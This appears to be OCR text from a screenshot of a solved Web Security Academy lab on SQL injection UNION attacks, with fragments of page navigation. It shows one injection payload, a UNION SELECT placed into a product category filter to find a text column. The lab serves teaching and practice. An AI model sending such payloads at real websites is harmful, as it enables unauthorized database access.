 SQL injection UNION attack, fin
https://acb91f021e0ade6280a17a4f00a200aa.web-security-academy.net/filter?category=Lifestyle
Bur
Web Security
Academy
SQL injection UNION attack, finding a column containing text
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account
WE LIKE TO
SHOP
Lifestyle' UNION SELECT NULL,'AEaXce',NULL--
Refine your search:
All Corporate gifts Gifts Lifestyle Pets Toys & Games